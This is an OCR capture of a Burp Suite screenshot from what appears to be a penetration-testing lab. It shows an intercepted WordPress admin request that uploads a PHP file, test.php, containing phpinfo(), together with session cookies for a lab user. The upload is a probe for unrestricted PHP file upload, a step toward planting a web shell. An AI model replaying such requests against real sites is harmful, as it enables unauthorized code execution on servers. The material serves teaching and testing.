 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.55.129:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.55.129/ii/wp-admin/upload.php
Content-Length: 597
Content-Type: multipart/form-data; boundary=---------------------------1345205897255349335764404196
Cookie: wordpress_6808293885966ff7dbc42da2cd41e31a=Vader%7C1523865707%7CKyMNP6NAWBlw7hrZW9wm0PNXDrdBAKfsQN0Rg5RXUdJ%7C0dd9652f5f6b3cf820e230f056cd3c5418fad9beb3cd1b08ca949c8418e0c6fd;
wp-settings-1=libraryContent%3Dbrowse%26editor%3Dhtml; wp-settings-time-1=1523678628; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_6808293885966ff7dbc42da2cd41e31a=Vader%7C1523865707%7CKyMNP6NAWBlw7hrZW9wm0PNXDrdBAKfsQN0Rg5RXUdJ%7C6bff7df03871d2ac6af76a63eed4a1accd63e7329f1d04fcb866d1746afb803e
Connection: close
-----------------------------1345205897255349335764404196
Content-Disposition: form-data; name="name"
test.php
-----------------------------1345205897255349335764404196
Content-Disposition: form-data; name="action"
upload-attachment
-----------------------------1345205897255349335764404196
Content-Disposition: form-data; name="_wpnonce"
c715634efe
-----------------------------1345205897255349335764404196
Content-Disposition: form-data; name="async-upload"; filename="test.php"
Content-Type: text/plain
<?php
phpinfo()
?>
-----------------------------1345205897255349335764404196--
? < + > Type a search term 0 matches